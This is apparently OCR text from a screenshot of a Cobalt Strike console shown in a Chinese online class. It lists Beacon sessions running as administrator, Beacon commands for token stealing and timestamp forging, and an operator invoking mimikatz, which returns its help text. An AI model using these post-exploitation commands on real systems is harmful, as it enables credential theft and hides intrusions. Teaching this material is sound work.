 Cobalt Strike
上课中 00:45:56
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X
spawnu Spawn a session under another process
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> mimikatz
[-] mimikatz error: not enough arguments
beacon>
[-] Unknown command:
beacon> mimikatz ?
[*] Tasked beacon to run mimikatz's ? command
[+] host called home, sent: 1006139 bytes
[+] received output:
ERROR mimikatz_doLocal ; "?" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
[WEB] administrator */3616 last: 29ms
beacon> mimikatz ?